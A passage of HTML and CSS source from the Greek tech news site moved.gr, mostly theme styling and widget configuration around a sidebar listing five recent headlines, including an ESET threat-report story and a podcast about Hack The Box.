					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}body .tdi_83_c83 .tdm-title-line:after{
					background: #727277;
				}.tdi_83_c83 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_83_c83 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_83_c83"><h3 class="tdm-title tdm-title-xsm">ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_84_313 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84_313" >
<style>

/* inline tdc_css att */

.tdi_84_313{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_313{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_313 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_84_313 .entry-thumb{
					background-position: center 50%;
				}.tdi_84_313 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_84_313 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_84_313 .td-module-meta-info,
				.ie11 .tdi_84_313 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84_313 .td-module-meta-info{
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_84_313 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_84_313 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_313 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_84_313 .td-post-category{
					padding: 3px 4px 2px;
				
					display: none;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1.1 !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_84_313 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_313 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84_313 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_313 .td-read-more{
					display: none;
				}.tdi_84_313 .td-post-author-name{
					display: none;
				}.tdi_84_313 .entry-review-stars{
					display: inline-block;
				}.tdi_84_313 .td-icon-star,
                .tdi_84_313 .td-icon-star-empty,
                .tdi_84_313 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_313 .td-module-comments{
					display: none;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84_313 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_84_313 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_313 .td-post-date,
				.tdi_84_313 .td-post-author-name span{
					color: #727277;
				}.tdi_84_313 .td-block-title a,
				.tdi_84_313 .td-block-title span{
					font-family:Ubuntu !important;
				}.tdi_84_313 .td-subcat-list a,
				.tdi_84_313 .td-subcat-dropdown span,
				.tdi_84_313 .td-subcat-dropdown a{
					font-family:Ubuntu !important;
				}.tdi_84_313 .entry-title{
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_84_313 .td-editor-date,
				.tdi_84_313 .td-editor-date .td-post-author-name,
				.tdi_84_313 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_84_313 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84_313 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_313 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_313 .td-module-container:before{
					bottom: -10px;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_313 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_313 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_84_313 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_313 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_84_313 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84_313 .td-module-container:before{
					bottom: -5px;
				}.tdi_84_313 .td-post-date,
				.tdi_84_313 .td-post-author-name span{
					display: none;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_313 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_313 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_313 .td-editor-date,
				.tdi_84_313 .td-editor-date .td-post-author-name,
				.tdi_84_313 .td-module-comments a{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_84_313 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84_313 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_313 .td-module-container:before{
					bottom: -10px;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_313 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_313 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_313 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84_313 .td-block-title a,
				.tdi_84_313 .td-block-title span{
					font-family:Ubuntu !important;font-size:17px !important;
				}.tdi_84_313 .td-subcat-list a,
				.tdi_84_313 .td-subcat-dropdown span,
				.tdi_84_313 .td-subcat-dropdown a{
					font-family:Ubuntu !important;font-size:17px !important;
				}@media (min-width: 768px) {
                    .tdi_84_313 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84_313 = new tdBlock();
block_tdi_84_313.id = "tdi_84_313";
block_tdi_84_313.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"617","f_cat_font_weight":"500","f_cat_font_transform":"","f_cat_font_spacing":"1","f_meta_font_family":"617","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"500","date_txt":"#727277","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"50","image_floated":"","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_header_font_size":"eyJwaG9uZSI6IjE3In0=","f_header_font_weight":"","f_header_font_family":"617","f_ajax_font_size":"eyJwaG9uZSI6IjE3In0=","f_ajax_font_weight":"","f_ajax_font_family":"617","hide_image":"yes","f_cat_font_size":"13","f_cat_font_line_height":"1.1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84_313","tdc_css_class":"tdi_84_313","tdc_css_class_style":"tdi_84_313_rand_style"}';
block_tdi_84_313.td_column_number = "1";
block_tdi_84_313.block_type = "td_flex_block_1";
block_tdi_84_313.post_count = "5";
block_tdi_84_313.found_posts = "17252";
block_tdi_84_313.header_color = "";
block_tdi_84_313.ajax_pagination_infinite_stop = "";
block_tdi_84_313.max_num_pages = "3451";
tdBlocksArray.push(block_tdi_84_313);
</script><div class="td-block-title-wrap"></div><div id=tdi_84_313 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/eset-afksisi-rosikon-epitheseon-se-oukrania-kai-evropi-sto-stochastro-kinezikon-omadon-kyverniseis-tis-latinikis-amerikis/" rel="bookmark" title="ESET: Αύξηση ρωσικών επιθέσεων σε Ουκρανία και Ευρώπη &#8211; Στο στόχαστρο κινεζικών ομάδων κυβερνήσεις της Λατινικής Αμερικής">ESET: Αύξηση ρωσικών επιθέσεων σε Ουκρανία και Ευρώπη &#8211; Στο στόχαστρο κινεζικών ομάδων κυβερνήσεις της Λατινικής Αμερικής</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T11:00:30+00:00" >12/12/2025, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Το Ερευνητικό Κέντρο της ESET δημοσίευσε την τελευταία Έκθεση Δραστηριότητας APT (APT Activity Report), η οποία παρουσιάζει τις δραστηριότητες επιλεγμένων ομάδων προηγμένων επίμονων απειλών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/eset-afksisi-rosikon-epitheseon-se-oukrania-kai-evropi-sto-stochastro-kinezikon-omadon-kyverniseis-tis-latinikis-amerikis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-dell-fernei-tin-epomeni-genia-eksypnon-ypologiston-stin-ellada/" rel="bookmark" title="Η Dell φέρνει την επόμενη γενιά «έξυπνων» υπολογιστών στην Ελλάδα">Η Dell φέρνει την επόμενη γενιά «έξυπνων» υπολογιστών στην Ελλάδα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:30:32+00:00" >12/12/2025, 10:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Μαρίας Μόσχου

Υπολογιστές που σκέφτονται και αναγνωρίζουν τον χρήστη τους αλλά και μεταφέρονται στην… τσέπη ενσωματώνοντας τεχνητή νοημοσύνη και αλλάζοντας τα δεδομένα στην χρήση...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-dell-fernei-tin-epomeni-genia-eksypnon-ypologiston-stin-ellada/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/startups/" class="td-post-category">Startups</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/apla-psifiaka-193-o-charis-pylarinos-kai-ta-plana-tis-hack-the-box-ta-ellinika-startups-ta-chips-kai-i-nea-hpe/" rel="bookmark" title="Απλά Ψηφιακά 193: Ο Χάρης Πυλαρινός και τα πλάνα της Hack The Box, τα ελληνικά startups, τα chips και η &#8220;νέα&#8221; HPE">Απλά Ψηφιακά 193: Ο Χάρης Πυλαρινός και τα πλάνα της Hack The Box, τα ελληνικά startups, τα chips και η &#8220;νέα&#8221; HPE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/dmallas/">Δημήτρης Μαλλάς</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:00:53+00:00" >12/12/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Για την πορεία της Hack The Box από τη δημιουργία της μέχρι και σήμερα μιλά στον Δημήτρη Μαλλά και την Νίκη Παπάζογλου ο ιδρυτής...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/apla-psifiaka-193-o-charis-pylarinos-kai-ta-plana-tis-hack-the-box-ta-ellinika-startups-ta-chips-kai-i-nea-hpe/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-pagkosmia-agora-ypodomon-ai-ektoksevetai-758-dis-dol-eos-to-2029/" rel="bookmark" title="Η παγκόσμια αγορά υποδομών ΑΙ εκτοξεύεται: 758 δισ. δολ. έως το 2029">Η παγκόσμια αγορά υποδομών ΑΙ εκτοξεύεται: 758 δισ. δολ. έως το 2029</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T09:00:49+00:00" >12/12/2025, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Σε τροχιά ιστορικής ανάπτυξης κινείται η παγκόσμια αγορά υποδομών Τεχνητής Νοημοσύνης, με τη δαπάνη να εκτιμάται ότι θα φτάσει τα 758 δισ....</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-pagkosmia-agora-ypodomon-ai-ektoksevetai-758-dis-dol-eos-to-2029/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ischyri-parousia-tis-altus-lsa-me-proigmena-drones-stin-stratiotiki-askisi-aisios-oionos-2025/" rel="bookmark" title="Ισχυρή παρουσία της ALTUS-LSA με προηγμένα drones  στην στρατιωτική άσκηση «Αίσιος Οιωνός 2025»">Ισχυρή παρουσία της ALTUS-LSA με προηγμένα drones  στην στρατιωτική άσκηση «Αίσιος Οιωνός 2025»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T12:30:29+00:00" >11/12/2025, 12:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η ALTUS-LSA, κορυφαία ελληνική εταιρεία ανάπτυξης και κατασκευής μη επανδρωμένων συστημάτων (drones), συμμετείχε με απόλυτη επιτυχία στην τακτική άσκηση μετά στρατευμάτων (ΤΑΜΣ) «Αίσιος Οιωνός–25»,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ischyri-parousia-tis-altus-lsa-me-proigmena-drones-stin-stratiotiki-askisi-aisios-oionos-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_85_b3b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_b3b" >
<style>

/* inline tdc_css att */

.tdi_85_b3b{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-5"><div class="g-single a-125"><a href="https://deforum.sepe.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2025/11/def-2025_banner_xorigoi-epikoinonias_300x250_01.gif" /></a></div></div></strong></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_86_b33 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_b33" >
<style>

/* inline tdc_css att */

.tdi_86_b33{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><strong><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></strong></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_87_9b3" class="tdc-zone"><div class="tdc_zone tdi_88_8fb  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_88_8fb{
                    min-height: 0;
                }
</style><div id="tdi_89_9ce" class="tdc-row stretch_row"><div class="vc_row tdi_90_685  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_90_685{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_90_685.tdc-row-content-vert-center,
                    .tdi_90_685.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_90_685.tdc-row-content-vert-bottom,
                    .tdi_90_685.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_90_685.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_90_685.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_90_685 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_90_685 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_90_685 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_90_685 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_90_685{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_90_685 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90_685{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90_685{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_685{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_89_9ce_rand_style td-element-style" ><style>
.tdi_89_9ce_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_92_f98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_f98{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_631 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_631" >
<style>

/* inline tdc_css att */

.tdi_93_631{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_631{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_631{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_631 .tdb-logo-a,
                .tdi_93_631 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_631 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_631 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_631 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_93_631 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_631 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_93_631 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_93_631 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_93_631 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_93_631 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_631 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_94_3f1 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_94_3f1"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_94_3f1 .td_block_inner{
                    text-align: center;
                }.tdi_94_3f1 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_94_3f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_3f1 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_94_3f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_94_3f1 .tdb-menu > li > a,
                .tdi_94_3f1 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_94_3f1 .tdb-menu > li .tdb-menu-sep,
                .tdi_94_3f1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_94_3f1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_94_3f1 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_94_3f1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_94_3f1 .tdb-menu > li > a,
                .tdi_94_3f1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_94_3f1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_94_3f1 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_94_3f1 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_94_3f1 .tdb-menu .tdb-normal-menu ul,
                .tdi_94_3f1 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_94_3f1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94_3f1 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_94_3f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_94_3f1 .tdb-menu-items-dropdown{
